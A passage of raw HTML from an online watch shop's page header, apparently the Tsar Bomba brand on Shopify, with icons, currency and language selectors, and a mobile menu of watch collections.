                                <path d="M18.4537172,3.77577074 C18.4078042,3.77577074 18.3504131,3.76432911 18.3045002,3.75288748 L15.4119859,3.20368931 C15.2283342,3.1579228 15.067639,3.04350651 14.9643349,2.89476534 C14.8495526,2.73458254 14.8151179,2.55151649 14.8610308,2.36845043 L14.8610308,2.31124229 C14.9643349,1.92222692 15.3431165,1.67051109 15.6989417,1.75060249 L18.5914559,2.29980066 C18.7751076,2.34556717 18.9358029,2.45998346 19.0391069,2.60872463 C19.1538893,2.76890743 19.1883239,2.95197349 19.142411,3.13503954 L19.142411,3.19224768 C19.0964981,3.37531374 18.9817158,3.53549654 18.8324988,3.6384712 C18.7177165,3.74144585 18.5799777,3.77577074 18.4537172,3.77577074 L18.4537172,3.77577074 Z" id="路径"/>
                                <path d="M3.96818959,17.7459992 C3.92227666,17.7459992 3.87636374,17.7459992 3.81897259,17.7231159 L0.926458363,17.1739178 C0.536198508,17.0823847 0.283677425,16.6933694 0.364025042,16.3386789 L0.364025042,16.2929124 C0.386981504,16.1212879 0.490285584,15.9496635 0.650980818,15.8352472 C0.823154284,15.7208309 1.01828421,15.6750644 1.20193591,15.7208309 L4.09445013,16.2700291 C4.27810183,16.3157956 4.43879706,16.4302119 4.54210114,16.5789531 C4.65688345,16.7391359 4.69131814,16.9222019 4.64540522,17.105268 L4.64540522,17.1624761 C4.57653583,17.5171666 4.27810183,17.7459992 3.96818959,17.7459992 L3.96818959,17.7459992 Z" id="路径"/>
                                <path d="M10.7862588,16.2585875 L9.81060919,16.2585875 L9.81060919,14.7254092 C8.50209085,14.6453178 7.4116589,14.0389115 6.67705211,13.1235813 L7.79044052,12.2196926 C8.34139561,12.8947487 8.90382894,13.2723224 9.81060919,13.4439469 L9.81060919,10.2402909 C8.04296161,9.73685921 6.9295732,8.98171172 6.9295732,7.55150816 C6.9295732,6.10986296 8.00852691,5.09155802 9.81060919,4.86272545 L9.81060919,3.74144585 L10.7862588,3.74144585 L10.7862588,4.86272545 C11.8996472,4.97714174 12.783471,5.36615711 13.5180778,6.0869797 L12.634254,7.08240139 C12.1636466,6.55608647 11.5093874,6.23572087 10.7862588,6.14418785 L10.7862588,9.14189452 C12.6916452,9.73685921 13.7017295,10.6293062 13.7017295,11.9336519 C13.7017295,13.4897134 12.4965153,14.4164853 10.7862588,14.6910844 L10.7862588,16.2585875 Z M9.79913096,6.14418785 C8.83495955,6.35013716 8.36435208,6.78491904 8.36435208,7.32267559 C8.36435208,7.94052353 8.85791601,8.37530541 9.79913096,8.72999589 L9.79913096,6.14418785 Z M10.7862588,13.4210636 C11.6930391,13.192231 12.2554724,12.7460075 12.2554724,12.0366265 C12.2554724,11.4416619 11.7848649,10.9611135 10.7862588,10.606423 L10.7862588,13.4210636 Z" id="形状"/>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </svg>
      
          
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="header-localization-country-opt-0"><li class="custom-select__option flex items-center js-option" id="header-localization-country-opt-0" role="option"
            data-value="US"
 aria-selected="true">
          <span class="pointer-events-none notranslate">
          USD&nbsp;$</span>
        </li></ul>
  </div></country-selector>
</div><div class="localization__selector">
        <input type="hidden" name="locale_code" value="en">
        

<custom-select id="header-localization-language"><label class="label visually-hidden no-js-hidden" for="header-localization-language-button">Language</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="header-localization-language-button">
      
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
            <g id="WEB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="菜单栏白底" transform="translate(-1584, -28)">
                    <g id="导航栏备份" transform="translate(0, 0)">
                        <g id="icon_language" transform="translate(1584, 28)">
                            <rect id="矩形" x="0" y="0" width="24" height="24"/>
                            <path d="M14.108,20.740063 C14.941,19.6741163 15.605,17.9962002 15.986,15.9693015 L20.066,15.9693015 C18.8837919,18.3629631 16.7021843,20.1102123 14.108,20.7410629 L14.108,20.740063 Z M3.934,15.9703015 L8.014,15.9703015 C8.395,17.9972001 9.059,19.6751162 9.891,20.7420629 C7.29731502,20.1106934 5.11621338,18.3635561 3.934,15.9703015 L3.934,15.9703015 Z M3.548,8.93865307 L7.865,8.93865307 C7.72523766,9.95327262 7.65540632,10.9763008 7.656,12.0005 C7.656,13.0344483 7.724,14.0303985 7.851,14.9693515 L3.513,14.9693515 C3.17501663,14.0156007 3.0015481,13.0113595 3,11.9995 C3,10.9245538 3.2,9.89560522 3.548,8.93765312 L3.548,8.93865307 Z M9.891,3.26093695 C9.072,4.30988451 8.417,5.95380231 8.033,7.93770311 L3.98,7.93770311 C5.17329458,5.59083315 7.33249514,3.88247989 9.891,3.26093695 Z M20.021,7.93770311 L15.966,7.93770311 C15.582,5.95380231 14.927,4.30988451 14.108,3.26093695 C16.6666379,3.88271191 18.8260627,5.59095359 20.02,7.93770311 L20.021,7.93770311 Z M16.134,8.93765312 L20.452,8.93765312 C20.8121118,9.9187747 20.9975809,10.9553869 21,12.0005 C20.9979982,13.0120794 20.8241934,14.0159715 20.486,14.9693515 L16.15,14.9693515 C16.2805278,13.9848052 16.3453378,12.9926593 16.344,11.9995 C16.344,10.9315534 16.27,9.90360482 16.135,8.93765312 L16.134,8.93765312 Z M12,3.00094995 C13.014,3.00094995 14.315,4.81385931 14.953,7.93770311 L9.046,7.93770311 C9.684,4.81385931 10.986,3.00094995 12,3.00094995 Z M8.856,14.9693515 C8.720412,13.9852497 8.6535834,12.9928946 8.65593674,11.9995 C8.65593674,10.8895555 8.736,9.86860657 8.871,8.93765312 L15.129,8.93765312 C15.263,9.86760662 15.343,10.8895555 15.343,12.0005 C15.343,13.0734463 15.27,14.0643968 15.144,14.9693515 L8.856,14.9693515 L8.856,14.9693515 Z M12,20.99905 C10.975,20.99905 9.657,19.1521424 9.026,15.9693015 L14.973,15.9693015 C14.343,19.1521424 13.024,20.99905 12,20.99905 L12,20.99905 Z M12,2 C6.477,2.00099995 2,6.47877606 2,12.0005 C2,17.5242238 6.477,22 12,22 C17.523,22 22,17.5242238 22,12.0005 C22,6.47877606 17.523,2.00099995 12,2.00099995 L12,2 Z" id="形状" stroke="currentColor" stroke-width="0.5" fill="currentColor" fill-rule="nonzero"/>
                        </g>
                    </g>
                </g>
            </g>
        </svg>
      
          
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="header-localization-language-opt-0"><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-0" role="option"
            data-value="en"
 aria-selected="true">
          <span class="pointer-events-none notranslate">English</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-1" role="option"
            data-value="de"
>
          <span class="pointer-events-none notranslate">Deutsch</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-2" role="option"
            data-value="fr"
>
          <span class="pointer-events-none notranslate">Français</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-3" role="option"
            data-value="hu"
>
          <span class="pointer-events-none notranslate">Magyar</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-4" role="option"
            data-value="it"
>
          <span class="pointer-events-none notranslate">Italiano</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-5" role="option"
            data-value="ms"
>
          <span class="pointer-events-none notranslate">Melayu</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-6" role="option"
            data-value="es"
>
          <span class="pointer-events-none notranslate">Español</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-7" role="option"
            data-value="th"
>
          <span class="pointer-events-none notranslate">ภาษาไทย</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-8" role="option"
            data-value="ko"
>
          <span class="pointer-events-none notranslate">한국어</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-9" role="option"
            data-value="ru"
>
          <span class="pointer-events-none notranslate">Русский</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-10" role="option"
            data-value="zh-TW"
>
          <span class="pointer-events-none notranslate">繁體中文</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-11" role="option"
            data-value="ja"
>
          <span class="pointer-events-none notranslate">日本語</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-12" role="option"
            data-value="ar"
>
          <span class="pointer-events-none notranslate">العربية</span>
        </li></ul>
  </div></custom-select>
        
      </div></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');

                this.popular = this.querySelectorAll('[data-popular]');
                if (this.popular.length) {
                  this.popular[this.popular.length - 1].closest('.custom-select__option')
                    .classList.add('custom-select__option--visual-group-end');
                }

                this.selectedOption = this.querySelector('[aria-selected="true"]');
                if (!this.selectedOption) {
                  this.selectedOption = this.listbox.firstElementChild;
                }

                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('header-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
      
<a class="header__icon hidden md:block js-show-search" href="/search" aria-controls="search-bar">
            
            <!-- <img style="transform: translateY(3px);" src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/3beb4a4a6335f00385c15bd5851e4bd2.png?v=1735364262" class="white_icon">
            <img style="transform: translateY(3px);" src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/search.png?v=1737732000" class="white_icon black_icon">
          -->
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24">
          <g fill="none" fill-rule="evenodd">
            <path d="M0 0h24v24H0z"/>
            <path fill="currentColor" fill-rule="nonzero" stroke="currentColor"  stroke-width=".1" d="m21.72 20.39-3.73-3.64a8.759 8.759 0 0 0 2.21-5.827c0-2.386-.951-4.617-2.662-6.304A9.106 9.106 0 0 0 11.112 2a9.17 9.17 0 0 0-6.437 2.608C2.952 6.295 2 8.538 2 10.923c0 2.387.952 4.618 2.663 6.305a9.142 9.142 0 0 0 6.437 2.608 9.212 9.212 0 0 0 5.497-1.798l3.763 3.685c.18.177.43.277.68.277.249 0 .487-.089.68-.277a.93.93 0 0 0 0-1.332ZM3.915 10.924c0-3.884 3.23-7.036 7.185-7.036 3.967 0 7.186 3.163 7.186 7.036 0 3.885-3.219 7.037-7.186 7.037-3.966 0-7.185-3.163-7.185-7.037Z"/>
          </g>
        </svg>
            <span class="visually-hidden">Search</span>
          </a><a class="header__icon text-current" href="https://tsarbomba.com/customer_authentication/redirect?locale=en&region_country=US">
            
            <!--
            <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/8b1f2a938d134fddb80449f6818f46f1.png?v=1735364242" class="white_icon">
            <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/account.png?v=1737732000" class="white_icon black_icon">
            -->
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24">
              <g fill="none" fill-rule="evenodd">
                <path d="M0 0h24v24H0z"/>
                <g fill="currentColor" fill-rule="nonzero" stroke="currentColor"  stroke-width=".2">
                  <path d="M11.999 15.12c-3.64 0-6.597-2.94-6.597-6.56C5.402 4.94 8.359 2 11.999 2c3.64 0 6.597 2.94 6.597 6.56 0 3.62-2.957 6.56-6.597 6.56Zm0-11.656c-2.824 0-5.125 2.288-5.125 5.096 0 2.808 2.301 5.097 5.125 5.097 2.823 0 5.125-2.29 5.125-5.097 0-2.808-2.302-5.096-5.125-5.096Z"/>
                  <path d="M2.74 22a.608.608 0 0 1-.188-.027.73.73 0 0 1-.529-.891c1.124-4.285 5.226-7.272 9.983-7.272h.02c4.717.006 8.804 2.98 9.949 7.232a.728.728 0 0 1-.522.898.74.74 0 0 1-.904-.519c-.97-3.613-4.476-6.134-8.53-6.148h-.013c-4.082 0-7.6 2.542-8.558 6.181A.734.734 0 0 1 2.74 22Z"/>
                </g>
              </g>
            </svg>
            <span class="visually-hidden">Log in</span>
          </a><a class="header__icon relative text-current" id="cart-icon" href="/cart">
          <!--
          <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/29e7b79ab12c9e63c09dc5dc13611f4b.png?v=1735364254" class="white_icon">
          <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/cart.png?v=1737732001" class="white_icon black_icon">
          -->
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24">
            <g fill="none" fill-rule="evenodd">
              <path d="M0 0h24v24H0z"/>
              <path fill="currentColor" fill-rule="nonzero" stroke="currentColor"  stroke-width=".2" d="M21.453 4.587c.419.44.607 1.055.53 1.699l-1.124 5.992c-.123.932-1.023 1.687-2.05 1.687l-9.618.66c-.019.005-.04.005-.056.005-.37 0-.684-.267-.711-.617-.027-.368.269-.683.657-.712l9.67-.665c.353-.003.651-.262.692-.559l1.124-5.991c.026-.225-.04-.47-.182-.62a.465.465 0 0 0-.343-.145H7.702c-.394 0-.714-.298-.714-.664 0-.366.323-.665.714-.665h12.342c.546 0 1.044.21 1.409.595ZM19.817 15.96c.325 0 .715.34.715.711a.732.732 0 0 1-.715.715H8.243c-1.029 0-1.93-.852-2.056-1.819l-1.21-7.939-.686-3.711c-.043-.326-.36-.489-.67-.489h-.907c-.395 0-.714-.397-.714-.764C2 2.3 2.322 2 2.714 2h.908c1.038 0 1.953.664 2.1 1.917l.664 3.712 1.213 7.762c.04.31.34.569.641.569h11.578ZM7.714 20.571s0 .79 0 0a1.429 1.429 0 1 1 2.858 0 1.429 1.429 0 0 1-2.858 0Zm8.572 0s0 .79 0 0a1.429 1.429 0 1 1 2.857 0 1.429 1.429 0 0 1-2.857 0Z"/>
            </g>
          </svg>
          <span class="visually-hidden">Cart</span><div id="cart-icon-bubble"></div>
      </a>
    </div>

      
    
    <div class="e_mobile-func">
       <div class="mobile-search_ctrl  md:hidden">
        <!--
        <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/3beb4a4a6335f00385c15bd5851e4bd2.png?v=1735364262" class="white_icon">
        <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/search.png?v=1737732000" class="white_icon black_icon">
         -->
         <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24">
          <g fill="none" fill-rule="evenodd">
            <path d="M0 0h24v24H0z"/>
            <path fill="currentColor" fill-rule="nonzero" stroke="currentColor"  stroke-width=".1" d="m21.72 20.39-3.73-3.64a8.759 8.759 0 0 0 2.21-5.827c0-2.386-.951-4.617-2.662-6.304A9.106 9.106 0 0 0 11.112 2a9.17 9.17 0 0 0-6.437 2.608C2.952 6.295 2 8.538 2 10.923c0 2.387.952 4.618 2.663 6.305a9.142 9.142 0 0 0 6.437 2.608 9.212 9.212 0 0 0 5.497-1.798l3.763 3.685c.18.177.43.277.68.277.249 0 .487-.089.68-.277a.93.93 0 0 0 0-1.332ZM3.915 10.924c0-3.884 3.23-7.036 7.185-7.036 3.967 0 7.186 3.163 7.186 7.036 0 3.885-3.219 7.037-7.186 7.037-3.966 0-7.185-3.163-7.185-7.037Z"/>
          </g>
        </svg>
      </div><main-menu class="main-menu main-menu--left-mob" data-menu-sensitivity="200">
        <details class="main-menu__disclosure" open>
          <summary class="main-menu__toggle md:hidden">
            <span class="main-menu__toggle-icon" aria-hidden="true"></span>
            <span class="visually-hidden">Menu</span>
          </summary>
          <div class="main-menu__content has-motion justify-center">
            <nav class="e_mobile_menu" aria-label="Primary">
              <div class="e_mobile_nav">
                <div class="e_m_level-one"><div class="e_m_level-one-item e_m_level-one-item1 active has_content" data-index="1"><span>Men</span></div><div class="e_m_level-one-item e_m_level-one-item2  has_content" data-index="2"><span>Women</span></div><div class="e_m_level-one-item e_m_level-one-item3  " ><a class="" href="/collections/pre-sale-collection">🔖New Launch</a></div><div class="e_m_level-one-item e_m_level-one-item4  has_content" data-index="4"><span>Collections</span></div><div class="e_m_level-one-item e_m_level-one-item5  has_content" data-index="5"><span>Accessories</span></div></div>
                <div class="e_m_level-two"><div class="e_m_level-two-item e_m_level-two-item1 active" data-index="1">
                          


                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                      
                                      
                                      
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/elemental-series">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Elemental_Series_e18105ed-cf72-4100-8414-7193bccae043.jpg?v=1760956785&width=480 480w, //tsarbomba.com/cdn/shop/files/Elemental_Series_e18105ed-cf72-4100-8414-7193bccae043.jpg?v=1760956785&width=640 640w, //tsarbomba.com/cdn/shop/files/Elemental_Series_e18105ed-cf72-4100-8414-7193bccae043.jpg?v=1760956785&width=960 960w, //tsarbomba.com/cdn/shop/files/Elemental_Series_e18105ed-cf72-4100-8414-7193bccae043.jpg?v=1760956785&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Elemental_Series_e18105ed-cf72-4100-8414-7193bccae043.jpg?v=1760956785&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"  style="color:#fff;"  >   
                                  <div  class="nav_title">
                                    <span >Elemental Series<!-- Elemental Series -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                      
                                      
                                      
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/atomic-series">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Atomic_Series_3109abdd-cde8-4d3d-a986-673fe2f45ef7.jpg?v=1761903494&width=480 480w, //tsarbomba.com/cdn/shop/files/Atomic_Series_3109abdd-cde8-4d3d-a986-673fe2f45ef7.jpg?v=1761903494&width=640 640w, //tsarbomba.com/cdn/shop/files/Atomic_Series_3109abdd-cde8-4d3d-a986-673fe2f45ef7.jpg?v=1761903494&width=960 960w, //tsarbomba.com/cdn/shop/files/Atomic_Series_3109abdd-cde8-4d3d-a986-673fe2f45ef7.jpg?v=1761903494&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Atomic_Series_3109abdd-cde8-4d3d-a986-673fe2f45ef7.jpg?v=1761903494&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Atomic Series<!-- Atomic Series -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                      
                                      
                                        
                                          <a  class="has_m_img"   href="/collections/diy">
                                            
                                              <div class=" media relative" style="padding-bottom:33.3%;">
                                              <img srcset="//tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=480 480w, //tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=640 640w, //tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=960 960w" src="//tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                              </div>
                                        
                                        <div class="nav_title_desc"   >   
                                          <div  class="nav_title">
                                            <span>Tsar Bomba Design Studio<!-- Tsar Bomba Design Studio -->
                                            </span>
                                            </div>
                                           
                                        </div>
                                          </a>
                                        
                                      
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/dark-matter-series">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Dark_Matter_Series_02fe215f-9540-4e11-b9e3-bd26a210a151.jpg?v=1760956899&width=480 480w, //tsarbomba.com/cdn/shop/files/Dark_Matter_Series_02fe215f-9540-4e11-b9e3-bd26a210a151.jpg?v=1760956899&width=640 640w, //tsarbomba.com/cdn/shop/files/Dark_Matter_Series_02fe215f-9540-4e11-b9e3-bd26a210a151.jpg?v=1760956899&width=960 960w, //tsarbomba.com/cdn/shop/files/Dark_Matter_Series_02fe215f-9540-4e11-b9e3-bd26a210a151.jpg?v=1760956899&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Dark_Matter_Series_02fe215f-9540-4e11-b9e3-bd26a210a151.jpg?v=1760956899&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Dark Matter Series<!-- Dark Matter Series -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                      
                                      
                                      
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/light-matter-series">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=480 480w, //tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=640 640w, //tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=960 960w" src="//tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Light Matter Series<!-- Light Matter Series -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                      
                                      
                                      
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/neutron-series">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Neutron_Series.jpg?v=1760956973&width=480 480w, //tsarbomba.com/cdn/shop/files/Neutron_Series.jpg?v=1760956973&width=640 640w, //tsarbomba.com/cdn/shop/files/Neutron_Series.jpg?v=1760956973&width=960 960w, //tsarbomba.com/cdn/shop/files/Neutron_Series.jpg?v=1760956973&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Neutron_Series.jpg?v=1760956973&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Neutron Series<!-- Neutron Series -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                      
                                      
                                      
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/reactor-series">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Reactor_Series.jpg?v=1760957291&width=480 480w, //tsarbomba.com/cdn/shop/files/Reactor_Series.jpg?v=1760957291&width=640 640w, //tsarbomba.com/cdn/shop/files/Reactor_Series.jpg?v=1760957291&width=960 960w, //tsarbomba.com/cdn/shop/files/Reactor_Series.jpg?v=1760957291&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Reactor_Series.jpg?v=1760957291&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Reactor Series<!-- Reactor Series -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                      
                                      
                                      
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/electron-series">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/8401-mb.jpg?v=1762163274&width=480 480w, //tsarbomba.com/cdn/shop/files/8401-mb.jpg?v=1762163274&width=640 640w, //tsarbomba.com/cdn/shop/files/8401-mb.jpg?v=1762163274&width=960 960w, //tsarbomba.com/cdn/shop/files/8401-mb.jpg?v=1762163274&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/8401-mb.jpg?v=1762163274&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Electron Series<!-- Electron Series -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>
                              
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                            
                        
                        </div><div class="e_m_level-two-item e_m_level-two-item2 " data-index="2">
                          


                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/tb8219">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Nucleus_Femme_02_bb4b7904-0a4a-460e-a70e-c79000e772ef.jpg?v=1760957249&width=480 480w, //tsarbomba.com/cdn/shop/files/Nucleus_Femme_02_bb4b7904-0a4a-460e-a70e-c79000e772ef.jpg?v=1760957249&width=640 640w, //tsarbomba.com/cdn/shop/files/Nucleus_Femme_02_bb4b7904-0a4a-460e-a70e-c79000e772ef.jpg?v=1760957249&width=960 960w, //tsarbomba.com/cdn/shop/files/Nucleus_Femme_02_bb4b7904-0a4a-460e-a70e-c79000e772ef.jpg?v=1760957249&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Nucleus_Femme_02_bb4b7904-0a4a-460e-a70e-c79000e772ef.jpg?v=1760957249&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Nucleus Femme 02<!-- Nucleus Femme 02 -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/tb8215l">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/M-TB8215L_1_92e0ee3b-ca9f-49cb-a876-52dadfbdcdbc.jpg?v=1761199666&width=480 480w, //tsarbomba.com/cdn/shop/files/M-TB8215L_1_92e0ee3b-ca9f-49cb-a876-52dadfbdcdbc.jpg?v=1761199666&width=640 640w, //tsarbomba.com/cdn/shop/files/M-TB8215L_1_92e0ee3b-ca9f-49cb-a876-52dadfbdcdbc.jpg?v=1761199666&width=960 960w" src="//tsarbomba.com/cdn/shop/files/M-TB8215L_1_92e0ee3b-ca9f-49cb-a876-52dadfbdcdbc.jpg?v=1761199666&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Nucleus Femme 01<!-- Nucleus Femme 01 -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/diamond-watches">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Cubic_Zirconia_Diamond_Simulant.jpg?v=1760957396&width=480 480w, //tsarbomba.com/cdn/shop/files/Cubic_Zirconia_Diamond_Simulant.jpg?v=1760957396&width=640 640w, //tsarbomba.com/cdn/shop/files/Cubic_Zirconia_Diamond_Simulant.jpg?v=1760957396&width=960 960w, //tsarbomba.com/cdn/shop/files/Cubic_Zirconia_Diamond_Simulant.jpg?v=1760957396&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Cubic_Zirconia_Diamond_Simulant.jpg?v=1760957396&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Cubic Zirconia(Diamond Simulant)<!-- Cubic Zirconia(Diamond Simulant) -->
                                    </span>
                                  </div>
